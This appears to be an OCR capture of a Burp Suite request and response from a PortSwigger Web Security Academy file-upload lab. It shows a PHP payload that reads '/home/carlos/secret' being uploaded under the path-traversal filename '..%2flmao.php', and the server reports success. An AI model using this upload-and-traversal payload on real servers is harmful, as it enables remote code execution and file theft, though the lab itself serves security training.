 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2100190393c899804bad000036005f.web-security-academy.net
3 Cookie: session=6hKtYDJzxknQ2u9r2VshutWTWGwGnwXX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2100190393c899804bad000036005f.web-security-academy.net/my-acco
unt?id=wiener
9 Content-Type: multipart/form-data;
boundary=----geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
10 Content-Length: 519
11 Origin: https://0a2100190393c899804bad000036005f.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
21 Content-Disposition: form-data; name="avatar"; filename="..%2flmao.php"
22 Content-Type: image
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
30 Content-Disposition: form-data; name="csrf"
31
32 WWQIppUE4pY3vNMOZgkeyAtgYFxIpY7p
33 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a--
34
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 07:29:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/../lmao.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Selection 19 (0x13)
Selected text
avatars/../lmao.php
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions